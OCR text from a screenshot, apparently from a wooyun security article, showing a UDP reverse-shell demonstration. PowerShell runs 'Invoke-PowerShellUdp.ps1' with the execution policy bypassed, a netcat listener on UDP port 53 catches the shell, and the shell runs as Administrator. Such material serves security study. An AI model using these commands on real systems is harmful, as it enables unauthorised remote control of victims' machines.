 10.18.180.18 - 远程桌面连接
Administr...
360sd_std...
Checkmarx
管理员: 命令提示符 - PowerShell.exe  -ep Bypass -File d:\Invoke-PowerShellUdp.ps1
D:\>PowerShell.exe -ep Bypass -File d:\Invoke-PowerShellUdp.ps1
122
8
29
计算机
网络
回收站
360压缩
Navicat
Premium
RAT.rar
驱
驱动精灵
新建文本文
档.txt
管理员: C:\Windows\System32\cmd.exe - nc  -lup 53
E:\toolz>nc -lup 53
Windows PowerShell running as user Administrator on PC-PC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS D:\> whoami
pc-pc\administrator
PS D:\>
drops.wooyun.org